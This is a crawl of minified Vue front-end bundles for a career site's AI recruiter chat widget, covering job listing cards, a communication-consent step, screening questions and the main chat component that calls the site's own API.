      return t(), _("div", D, [
        M(v, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: n,
          class: b({ hide: e.value === null }),
          onClick: o[0] || (o[0] = (c) => a(!0))
        }, {
          default: x(() => [
            y(p) === !0 ? (t(), u(k, { key: 0 })) : (t(), u(R, { key: 1 })),
            g.thereAreNewMessages === !0 || r.value === !0 ? (t(), _("span", E)) : l("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && n.value !== null ? (t(), u(B, {
          key: 0,
          "ai-recruiter-agent-button": n.value.$el,
          onShowNewMessagesDot: o[1] || (o[1] = (c) => r.value = c),
          onToggleChat: a
        }, null, 8, ["ai-recruiter-agent-button"])) : l("", !0)
      ]);
    };
  }
});
const Y = /* @__PURE__ */ V(O, [["__scopeId", "data-v-e6974242"]]);
export {
  Y as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-45339a62.js
body_size: 821
content:
import { A as y } from "./ApIcon-4fc96c14.js";
import { m as f } from "./lightning-bolt-7364247b.js";
import "./date-177ae85d.js";
import { _ as j } from "./public-career-site-3969d40d.js";
import { v as g } from "./htmlSafe-1151bbec.js";
const V = window.Vue.defineComponent, c = window.Vue.unref, n = window.Vue.createElementVNode, h = window.Vue.withDirectives, m = window.Vue.createVNode, l = window.Vue.resolveComponent, k = window.Vue.toHandlers, x = window.Vue.mergeProps, a = window.Vue.withCtx, i = window.Vue.openBlock, p = window.Vue.createBlock, v = window.Vue.createCommentVNode, A = window.Vue.toDisplayString, u = window.Vue.createElementBlock, C = { class: "mb0" }, N = ["href"], S = window.Vue.computed, T = /* @__PURE__ */ V({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    job: {},
    startChatToApply: { type: Function }
  },
  setup(d) {
    const o = d, w = S(() => {
      const t = [];
      if (o.job.location && t.push(o.job.location), o.job.employmentTypeName && t.push(o.job.employmentTypeName), (o.job.maximumSalary || o.job.minimumSalary) && o.job.payTimeFrameName) {
        const e = [];
        o.job.minimumSalary && e.push(`$${o.job.minimumSalary}`), o.job.maximumSalary && e.push(`$${o.job.maximumSalary}`);
        const s = `${e.join(" - ")} ${o.job.payTimeFrameName}`;
        t.push(s);
      }
      return t.join(" | ");
    });
    return (t, e) => {
      const s = l("w-tag"), _ = l("w-tooltip"), b = l("w-flex");
      return i(), p(b, { column: "" }, {
        default: a(() => [
          n("p", null, [
            h(n("b", null, null, 512), [
              [c(g), o.job.jobListingTitle]
            ]),
            m(_, { top: "" }, {
              activator: a(({ on: r }) => [
                o.job.chatToApplyEnabled ? (i(), p(s, x({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, k(r)), {
                  default: a(() => [
                    m(y, {
                      icon: c(f),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    e[1] || (e[1] = n("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : v("", !0)
              ]),
              default: a(() => [
                e[2] || (e[2] = n("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          n("p", C, A(w.value), 1),
          o.job.chatToApplyEnabled ? (i(), u("a", {
            key: 0,
            class: "text-center light-blue-dark3",
            href: "#",
            onClick: e[0] || (e[0] = (r) => o.startChatToApply(o.job.jobListingId))
          }, " Apply Now ")) : (i(), u("a", {
            key: 1,
            class: "text-center light-blue-dark3",
            href: `/jobs/${o.job.jobListingId}`,
            target: "_blank"
          }, " View Job ", 8, N))
        ]),
        _: 1
      });
    };
  }
});
const J = /* @__PURE__ */ j(T, [["__scopeId", "data-v-fabcab1a"]]);
export {
  J as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-811cbc42.js
body_size: 569
content:
import _ from "./AIRecruiterAgentChatMessageDisplayJob-45339a62.js";
import { _ as b } from "./public-career-site-3969d40d.js";
const g = window.Vue.defineComponent, s = window.Vue.createVNode, i = window.Vue.resolveComponent, n = window.Vue.withCtx, y = window.Vue.createTextVNode, p = window.Vue.openBlock, V = window.Vue.createBlock, h = window.Vue.createCommentVNode, C = window.Vue.Fragment, A = window.Vue.createElementBlock, f = window.Vue.computed, r = window.Vue.ref, v = /* @__PURE__ */ g({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(d) {
    const t = d, a = r(t.jobs.length <= 5), c = r(t.jobs.length > 5), m = f(() => {
      const e = [];
      return a.value === !1 ? e.push(...t.jobs.slice(0, 5)) : e.push(...t.jobs), e;
    });
    return (e, o) => {
      const l = i("w-list"), w = i("w-button");
      return p(), A(C, null, [
        s(l, {
          items: m.value,
          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: n(({ item: u }) => [
            s(_, {
              job: u,
              "start-chat-to-apply": e.startChatToApply
            }, null, 8, ["job", "start-chat-to-apply"])
          ]),
          _: 1
        }, 8, ["items"]),
        c.value ? (p(), V(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: n(() => [
            s(w, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: o[0] || (o[0] = (u) => {
                a.value = !0, c.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: n(() => o[1] || (o[1] = [
                y(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : h("", !0)
      ], 64);
    };
  }
});
const M = /* @__PURE__ */ b(v, [["__scopeId", "data-v-c16a2e03"]]);
export {
  M as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/CtaChatBubbleConsent-c677a0d4.js
body_size: 1735
content:
import { c as A } from "./CtaChatBubble-3230c99d.js";
import "./date-177ae85d.js";
import { u as N, a as E } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import { s as j } from "./scrollToBottom-201c6a98.js";
import { a as S } from "./ChatToApply-940b58e5.js";
import { C as D } from "./CtaApplicationState-92f23d3b.js";
const I = {
  ...A,
  whitelabelUrl: ""
}, U = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, c = window.Vue.openBlock, r = window.Vue.createElementBlock, M = window.Vue.createCommentVNode, n = window.Vue.createElementVNode, s = window.Vue.createTextVNode, o = window.Vue.unref, w = window.Vue.resolveComponent, u = window.Vue.withCtx, f = window.Vue.createVNode, P = window.Vue.createBlock, F = { class: "do-not-remove-this-div" }, G = { key: 0 }, L = { key: 1 }, J = ["href"], K = ["href"], R = ["href"], W = { class: "md5 xs12" }, q = { class: "md6 xs12" }, z = { key: 2 }, H = ["href"], b = window.Vue.ref, O = window.Vue.onMounted, Q = window.Vue.inject, X = window.Vue.computed, Y = window.Vue.watch, ie = /* @__PURE__ */ $({
  __name: "CtaChatBubbleConsent",
  props: /* @__PURE__ */ U({
    whitelabelUrl: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(v) {
    const V = N(), y = E(), _ = document.getElementById("chat-to-apply-messages-container"), i = v, t = Q(S), d = b(!1), C = b(!1), p = X(() => t.value.consent.emailConsent === !0 || t.value.consent.textConsent === !0);
    async function x(a, e) {
      if (!a || !e) {
        g(`CTA consent: email or jobID is missing. email: '${a}', jobId: '${e}'`);
        return;
      }
      const l = await V.post(
        "/core/chat-to-apply/can-submit-application",
        {
          email: a,
          listingId: e
        }
      );
      if (!l.success) {
        g("Error checking job application status");
        return;
      }
      d.value = l.data.success, d.value || i.setApplicationStatus(D.Rejected), h();
    }
    function h() {
      setTimeout(() => {
        j(_);
      }, 500);
    }
    function g(a) {
      console.error(a), y.toastError("An error occurred while checking your application status. Please try again later."), C.value = !0;
    }
    function k() {
      if (!p.value) {
        y.toastError("Please select at least one method of communication.");
        return;
      }
      t.value.consent.privacyConsent = !0, i.goToNextMessage();
    }
    return O(() => {
      x(t.value.basicInfo.email, t.value.listingId);
    }), Y(p, (a) => {
      a && h();
    }), (a, e) => {
      const l = w("w-checkbox"), B = w("w-flex"), T = w("w-button");
      return c(), r("div", F, [
        C.value ? (c(), r("div", G, " There was an error processing your application. Please try again later or contact support. ")) : d.value ? (c(), r("div", L, [
          e[9] || (e[9] = n("h3", null, [
            n("b", null, "Almost There!")
          ], -1)),
          n("p", null, [
            e[2] || (e[2] = s("By continuing, you're giving us the green light to communicate with you and acknowledging our ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/core/whitelabel/terms-of-service`,
              target: "_blank"
            }, "terms & conditions", 8, J),
            e[3] || (e[3] = s(", ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/privacy-policy/`,
              target: "_blank"
            }, "privacy", 8, K),
            e[4] || (e[4] = s(", and ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/applicant-communication-policy/`,
              target: "_blank"
            }, "communication policies", 8, R),
            e[5] || (e[5] = s(". We've linked them in case you want to glance at them. Please select all methods of preferred communication below."))
          ]),
          f(B, null, {
            default: u(() => [
              n("div", W, [
                f(l, {
                  modelValue: o(t).consent.emailConsent,
                  "onUpdate:modelValue": e[0] || (e[0] = (m) => o(t).consent.emailConsent = m),
                  label: "email",
                  readonly: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[6] || (e[6] = [
                    s(" Email ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ]),
              n("div", q, [
                f(l, {
                  modelValue: o(t).consent.textConsent,
                  "onUpdate:modelValue": e[1] || (e[1] = (m) => o(t).consent.textConsent = m),
                  label: "Phone",
                  readonly: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[7] || (e[7] = [
                    s(" Text Message ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ])
            ]),
            _: 1
          }),
          p.value && !o(t).consent.privacyConsent ? (c(), P(T, {
            key: 0,
            type: "submit",
            class: "fill-width py4 mb1 mt2",
            color: "white",
            "bg-color": "accent",
            onClick: k
          }, {
            default: u(() => e[8] || (e[8] = [
              s(" Next ")
            ])),
            _: 1
          })) : M("", !0)
        ])) : (c(), r("div", z, [
          e[10] || (e[10] = s(" It looks like you've already applied for this job! ")),
          n("a", {
            href: `/account/login.php?listing_id=${o(t).listingId}&i=0`
          }, "Login", 8, H),
          e[11] || (e[11] = s(" to view your application and status. "))
        ]))
      ]);
    };
  }
});
export {
  ie as _
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/CtaChatBubbleSqMultiSelect-c5856a0f.js
body_size: 1325
content:
import { c as L } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as M } from "./htmlSafe-1151bbec.js";
import "./date-177ae85d.js";
import "./public-career-site-3969d40d.js";
import { r as T } from "./required-8afbf22c.js";
import { A } from "./ApIcon-4fc96c14.js";
import { s as E } from "./scrollToBottom-201c6a98.js";
import { a as F } from "./ChatToApply-940b58e5.js";
const H = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 3H5c-1.11 0-2 .89-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2m0 2v14H5V5h14Z"/>'
}, I = H, j = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 19H5V5h10V3H5c-1.11 0-2 .89-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-8h-2m-11.09-.92L6.5 11.5L11 16L21 6l-1.41-1.42L11 13.17l-3.09-3.09Z"/>'
}, Q = j, Z = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, e = window.Vue.unref, f = window.Vue.createElementVNode, K = window.Vue.withDirectives, R = window.Vue.renderList, U = window.Vue.Fragment, a = window.Vue.openBlock, d = window.Vue.createElementBlock, V = window.Vue.toDisplayString, g = window.Vue.createTextVNode, i = window.Vue.resolveComponent, c = window.Vue.withCtx, h = window.Vue.createBlock, m = window.Vue.createVNode, v = window.Vue.createCommentVNode, z = { class: "screening-question-bubble do-not-remove-this-div" }, G = {
  key: 0,
  class: "mr1",
  style: { "margin-top": "-3px" }
}, J = { class: "ml1" }, O = window.Vue.computed, P = window.Vue.inject, W = window.Vue.ref, ce = /* @__PURE__ */ $({
  __name: "CtaChatBubbleSqMultiSelect",
  props: /* @__PURE__ */ Z({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, L),
  setup(y) {
    const t = y, p = P(F), b = document.getElementById("chat-to-apply-messages-container"), w = t.data[0].name, n = t.data[0].required ?? !1, s = W(!n), r = O({
      get: () => p.value.screeningQuestions[w] ?? null,
      set: (_) => p.value.screeningQuestions[w] = _ ?? null
    });
    function x() {
      t.isCurrentMessage ? n && r.value.length === 0 ? s.value = !1 : (s.value = !0, C()) : s.value = !1;
    }
    function C() {
      setTimeout(() => {
        E(b);
      }, 200);
    }
    function B() {
      s.value = !1, t.goToNextMessage();
    }
    return (_, l) => {
      const k = i("w-tag"), N = i("w-flex"), S = i("w-select"), q = i("w-button");
      return a(), d("div", z, [
        K(f("p", null, null, 512), [
          [e(M), t.text + (e(n) ? " *" : "")]
        ]),
        m(S, {
          modelValue: r.value,
          "onUpdate:modelValue": l[0] || (l[0] = (o) => r.value = o),
          multiple: "",
          items: t.options,
          "no-unselect": !!e(n),
          validators: e(n) ? [e(T)("This is a required question. Let's try again!")] : null,
          onInput: x
        }, {
          selection: c(({ item: o }) => [
            (a(!0), d(U, null, R(o, (u, D) => (a(), h(k, {
              key: D,
              class: "ma1",
              "bg-color": "accent",
              color: "white"
            }, {
              default: c(() => [
                g(V(u.label), 1)
              ]),
              _: 2
            }, 1024))), 128))
          ]),
          item: c(({ item: o, selected: u }) => [
            m(N, { "align-center": "" }, {
              default: c(() => [
                o.disabled ? v("", !0) : (a(), d("div", G, [
                  m(A, {
                    icon: e(u ? Q : I),
                    class: "accent",
                    lg: ""
                  }, null, 8, ["icon"])
                ])),
                f("div", J, V(o.label), 1)
              ]),
              _: 2
            }, 1024)
          ]),
          _: 1
        }, 8, ["modelValue", "items", "no-unselect", "validators"]),
        s.value ? (a(), h(q, {
          key: 0,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: B
        }, {
          default: c(() => l[1] || (l[1] = [
            g(" Next ")
          ])),
          _: 1
        })) : v("", !0)
      ]);
    };
  }
});
export {
  ce as _
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgentChat-f5c68339.js
body_size: 5728
content:
import "./date-177ae85d.js";
import { u as $e } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-d4e87b8e.js";
import { _ as fe, u as Ae } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import { s as te } from "./sleep-5fe6dbb2.js";
import { m as Ie } from "./AIRecruiterAgentMessageResumeUpload-c6f530e1.js";
import { A as b } from "./ApIcon-4fc96c14.js";
import { A as Ne, a as oe, b as se } from "./AIRecruiterAgentChatMessagesContainer-7976ee55.js";
import Te from "./AIRecruiterAgentIconGradient-16f978ce.js";
import { s as ne } from "./scrollToBottom-201c6a98.js";
import { a as u } from "./AIRecruiterAgent-599ec5da.js";
import Be from "./ChatToApply-dabbb860.js";
import { T as Se, R as Le } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
const De = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 1L9 9l-8 3l8 3l3 8l3-8l8-3l-8-3l-3-8Z"/>'
}, Ee = De, Ue = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7.41 8.58L12 13.17l4.59-4.59L18 10l-6 6l-6-6l1.41-1.42Z"/>'
}, ze = Ue, Pe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M8.59 16.58L13.17 12L8.59 7.41L10 6l6 6l-6 6l-1.41-1.42Z"/>'
}, le = Pe, je = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M15.41 16.58L10.83 12l4.58-4.59L14 6l-6 6l6 6l1.41-1.42Z"/>'
}, He = je, Fe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5M12 2a7 7 0 0 1 7 7c0 5.25-7 13-7 13S5 14.25 5 9a7 7 0 0 1 7-7m0 2a5 5 0 0 0-5 5c0 1 0 3 5 9.71C17 12 17 10 17 9a5 5 0 0 0-5-5Z"/>'
}, Ze = Fe, Ke = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 3C6.5 3 2 6.58 2 11a7.218 7.218 0 0 0 2.75 5.5c0 .6-.42 2.17-2.75 4.5c2.37-.11 4.64-1 6.47-2.5c1.14.33 2.34.5 3.53.5c5.5 0 10-3.58 10-8s-4.5-8-10-8m0 14c-4.42 0-8-2.69-8-6s3.58-6 8-6s8 2.69 8 6s-3.58 6-8 6m5-5v-2h-2v2h2m-4 0v-2h-2v2h2m-4 0v-2H7v2h2Z"/>'
}, Oe = Ke, qe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Ge = qe, We = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 16v-3h4v-2h-4V8l-4 4l4 4M5 8v3H1v2h4v3l4-4l-4-4m6 12h2V4h-2v16Z"/>'
}, Je = We, Ye = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M14 20h-4v-9l-3.5 3.5l-2.42-2.42L12 4.16l7.92 7.92l-2.42 2.42L14 11v9Z"/>'
}, Qe = Ye, Xe = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M17.65 6.35A7.958 7.958 0 0 0 12 4a8 8 0 0 0-8 8a8 8 0 0 0 8 8c3.73 0 6.84-2.55 7.73-6h-2.08A5.99 5.99 0 0 1 12 18a6 6 0 0 1-6-6a6 6 0 0 1 6-6c1.66 0 3.14.69 4.22 1.78L13 11h7V4l-2.35 2.35Z"/>'
}, et = Xe;
var x = /* @__PURE__ */ ((s) => (s.Left = "left", s.Center = "center", s.Right = "right", s))(x || {}), H = /* @__PURE__ */ ((s) => (s[s.Title = 1] = "Title", s[s.Location = 2] = "Location", s[s.SalaryRange = 3] = "SalaryRange", s))(H || {});
function tt() {
  const s = document.querySelector('head link[rel="shortcut icon"]') || document.querySelector('head link[rel="icon"]');
  return s && s.href ? s.href : "";
}
const ot = window.Vue.defineComponent, st = window.Vue.unref, nt = window.Vue.normalizeClass, lt = window.Vue.openBlock, at = window.Vue.createElementBlock, it = ["src", "width", "height", "on-load"], L = window.Vue.computed, rt = /* @__PURE__ */ ot({
  __name: "ApWhitelabelIcon",
  props: {
    class: {},
    size: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    width: {},
    height: {},
    onLoad: { type: Function }
  },
  setup(s) {
    const o = s, g = L(() => o.size && (isNaN(Number(o.size)) ? o.size : `${o.size}px`)), h = L(() => o.width && (isNaN(Number(o.width)) ? o.width : `${o.width}px`) || g.value), I = L(() => o.height && (isNaN(Number(o.height)) ? o.height : `${o.height}px`) || g.value), V = L(() => o.xs && "xs" || o.sm && "sm" || o.md && "md" || o.lg && "lg" || o.xl && "xl" || null), a = L(() => ({
      "ap-icon": !0,
      [`${o.bgColor}--bg`]: o.bgColor,
      [`size--${V.value}`]: V.value && !g.value
    })), i = tt();
    return (M, _) => (lt(), at("img", {
      src: st(i),
      class: nt({ ...a.value, [o.class]: o.class }),
      width: h.value,
      height: I.value,
      "on-load": o.onLoad
    }, null, 42, it));
  }
});
const ut = /* @__PURE__ */ fe(rt, [["__scopeId", "data-v-bd0a06cf"]]), ct = window.Vue.defineComponent, dt = window.Vue.renderSlot, ae = window.Vue.createElementVNode, ie = window.Vue.toDisplayString, re = window.Vue.createTextVNode, ue = window.Vue.resolveComponent, ce = window.Vue.mergeProps, U = window.Vue.withCtx, de = window.Vue.createVNode, mt = window.Vue.openBlock, pt = window.Vue.createBlock, ht = window.Vue.ref, ft = /* @__PURE__ */ ct({
  __name: "ApConfirmDialog",
  props: {
    title: { default: "Confirm" },
    width: { default: 500 },
    noButtonText: { default: "No" },
    noButtonProps: { default: () => ({ bgColor: "secondary" }) },
    yesButtonText: { default: "Yes" },
    yesButtonProps: { default: () => ({ bgColor: "primary" }) }
  },
  setup(s, { expose: o }) {
    o({ confirm: I });
    const g = ht(!1);
    let h = null;
    function I() {
      return g.value = !0, new Promise((a) => h = a);
    }
    function V(a) {
      g.value = !1, h(a);
    }
    return (a, i) => {
      const M = ue("w-button"), _ = ue("w-dialog");
      return mt(), pt(_, {
        modelValue: g.value,
        "onUpdate:modelValue": i[2] || (i[2] = (f) => g.value = f),
        title: a.title,
        width: a.width,
        persistent: ""
      }, {
        actions: U(() => [
          i[3] || (i[3] = ae("div", { class: "spacer" }, null, -1)),
          de(M, ce(a.noButtonProps, {
            onClick: i[0] || (i[0] = (f) => V(!1))
          }), {
            default: U(() => [
              re(ie(a.noButtonText), 1)
            ]),
            _: 1
          }, 16),
          i[4] || (i[4] = ae("div", { class: "mr2" }, null, -1)),
          de(M, ce(a.yesButtonProps, {
            onClick: i[1] || (i[1] = (f) => V(!0))
          }), {
            default: U(() => [
              re(ie(a.yesButtonText), 1)
            ]),
            _: 1
          }, 16)
        ]),
        default: U(() => [
          dt(a.$slots, "default")
        ]),
        _: 3
      }, 8, ["modelValue", "title", "width"]);
    };
  }
}), gt = window.Vue.defineComponent, n = window.Vue.unref, v = window.Vue.openBlock, k = window.Vue.createBlock, z = window.Vue.createCommentVNode, c = window.Vue.createElementVNode, P = window.Vue.resolveComponent, m = window.Vue.withCtx, l = window.Vue.createVNode, j = window.Vue.createTextVNode, W = window.Vue.createElementBlock, wt = window.Vue.renderList, vt = window.Vue.Fragment, _t = window.Vue.toDisplayString, me = window.Vue.normalizeClass, Ct = window.Vue.withModifiers, bt = window.Vue.withKeys, yt = window.Vue.createSlots, Vt = { class: "xs7" }, kt = {
  key: 1,
  class: "fill-height d-flex flex-column justify-space-between"
}, xt = {
  key: 2,
  class: "fill-height d-flex flex-column justify-space-between"
}, Mt = { class: "text-center mt12" }, Rt = { class: "xs1" }, $t = { class: "xs11 pl1" }, At = { class: "xs1" }, It = { class: "xs10 pl1" }, Nt = { class: "xs1" }, Tt = window.Vue.computed, pe = window.Vue.nextTick, Bt = window.Vue.onMounted, d = window.Vue.ref, St = window.Vue.provide, Lt = window.Vue.inject, Dt = window.Vue.toRaw, he = "aira_chat_position", Et = /* @__PURE__ */ gt({
  __name: "AIRecruiterAgentChat",
  emits: ["toggleChat"],
  setup(s, { emit: o }) {
    const g = $e(), h = Ae(), I = [4, 32].includes(Number(h.currentRouteData.root_domain_id)), V = d(null), a = o, i = {
      ...oe,
      componentName: "AIRecruiterAgentMessageUnableToLoad"
    }, M = d(null), _ = d(""), f = d(!1), D = d([i]), F = d([]), Z = d(null), J = d(null), N = d(!1), R = d(!0), $ = d(!1), T = d(!1), K = d(null), Y = d(null);
    Bt(() => {
      y(), E();
    });
    const ge = Lt(Se);
    St(Le, ee);
    const B = d(localStorage.getItem(he) ?? x.Right), we = Tt(() => `position-${B.value}`), ve = [
      {
        icon: Ze,
        text: "Find jobs near me",
        width: "width-100",
        prompt: H.Location
      },
      {
        icon: Oe,
        text: "Help me find a specific job role",
        width: "width-100",
        prompt: H.Title
      },
      {
        icon: Ge,
        text: "Let's find jobs that hit my target pay range",
        width: "width-100",
        prompt: H.SalaryRange
      }
    ];
    function O(t) {
      localStorage.setItem(he, t), B.value = t;
    }
    function C(t, e = {}, r = !1) {
      return {
        ...oe,
        componentName: t,
        isCurrentMessage: !1,
        autoAdvance: r,
        ...e
      };
    }
    function w(t) {
      D.value.push(t);
    }
    function q() {
      D.value = [];
    }
    function S() {
      F.value = [], Z.value = null;
    }
    function y() {
      if (D.value.length > 0) {
        const t = D.value.shift();
        t && (Z.value = t, _e(t));
      }
    }
    async function _e(t) {
      F.value.push(t), await te(100), Q(), t.autoAdvance === !0 && (await te(1200), y());
    }
    function Ce() {
      f.value = !1;
    }
    function be() {
      f.value = !0;
    }
    function Q(t = !1) {
      const e = J.value?.$el;
      t === !0 ? pe(() => ne(e)) : ne(e);
    }
    async function ye() {
      if ($.value !== !0) {
        $.value = !0;
        try {
          R.value = !0, f.value = !0;
          const t = await h.get(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/messages`);
          t.success === !0 && (S(), t.data.messages.forEach((e) => {
            w(C(e.componentName, e, e.autoAdvance));
          })), y(), N.value = !0;
        } finally {
          $.value = !1;
        }
      }
    }
    async function Ve(t, e) {
      if ($.value !== !0) {
        $.value = !0;
        try {
          const r = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/select-prompt`, {
            promptId: t,
            promptMessage: e
          });
          r.success === !0 && (S(), u.chatId = r.data.chatId, r.data.messages.forEach((A) => {
            w(C(A.componentName, A, A.autoAdvance));
          })), R.value = !0, y(), N.value = !0, E();
        } finally {
          $.value = !1;
        }
      }
    }
    function ke(t) {
      T.value = !0, K.value = t, u.hasUploadedResume === !0 && (Y.value = {
        resumeFile: {
          fileName: u.resume.fileName,
          fileData: u.resume.fileData
        }
      }), R.value = !1;
    }
    function xe(t, e) {
      t === !0 && u.appliedJobIds.push(e.listingId), T.value = !1, R.value = !0;
    }
    async function X() {
      if (N.value = !0, _.value.length === 0)
        return;
      q(), u.chatId === null && S(), w(C("AIRecruiterAgentChatMessageText", { text: _.value, role: se.User }, !1)), y(), f.value = !0;
      const t = await h.post(`/core/ai-recruiter-agent/${h.currentRouteData.domain_id}/send-message`, {
        chatId: u.chatId,
        message: _.value,
        skills: u.resume.skills
      });
      if (t.success === !0) {
        u.chatId = t.data.chatId;
        const e = t.data.searchResults.length > 0;
        u.resume.skills = t.data.skills, t.data.messages.forEach((r) => {
          w(C(r.componentName, r, r.autoAdvance));
        }), t.data.resumeUpload === !0 && u.hasUploadedResume === !0 && (w(C("AIRecruiterAgentChatMessageText", { text: "Looks like we already have your resume — refresh the chat anytime to upload a new one.", role: se.Assistant }, !1)), y(), t.data.resumeUpload = !1), t.data.messages.length === 0 && t.data.resumeUpload === !1 && (t.data.skillsEdit === !0 && w(C("AIRecruiterAgentChatMessageDisplaySkills", { skills: structuredClone(Dt(u.resume.skills ?? [])), skillsSource: "chat" })), w(C("AIRecruiterAgentChatMessageJobsResult", { jobs: t.data.searchResults }, e)), e && w(C("AIRecruiterAgentChatMessageDisplayJobs", { jobs: t.data.searchResults }))), t.data.resumeUpload === !0 && w(C("AIRecruiterAgentMessageResumeUpload")), y();
      } else
        w(i), y();
      f.value = !1, _.value = "", E();
    }
    async function ee() {
      await V.value.confirm() !== !1 && (u.chatId = null, u.hasUploadedResume = !1, u.reset(), S(), q(), N.value = !1, T.value = !1, K.value = null, R.value = !0, f.value = !1, E());
    }
    function E() {
      pe(() => M.value?.$el.querySelector("input")?.focus());
    }
    return (t, e) => {
      const r = P("w-flex"), A = P("w-button"), G = P("w-card"), Me = P("w-input");
      return v(), k(G, {
        id: "ai-recruiter-agent-chat",
        ref_key: "aiRecruiterAgentChatMessagesContainerRef",
        ref: J,
        "bg-color": "white",
        "title-class": "sticky-header",
        class: me(["sh2 size--md", { desktop: !n(g), [we.value]: !0 }])
      }, yt({
        title: m(() => [
          l(r, {
            "justify-space-around": "",
            wrap: ""
          }, {
            default: m(() => [
              c("div", Vt, [
                n(I) === !0 ? (v(), k(ut, {
                  key: 0,
                  md: ""
                })) : (v(), k(b, {
                  key: 1,
                  color: "yellow",
                  md: "",
                  icon: n(Ee)
                }, null, 8, ["icon"])),
                e[6] || (e[6] = c("b", { class: "ml2" }, "Sam", -1))
              ]),
              n(g) === !1 ? (v(), k(r, {
                key: 0,
                wrap: "",
                class: "xs3"
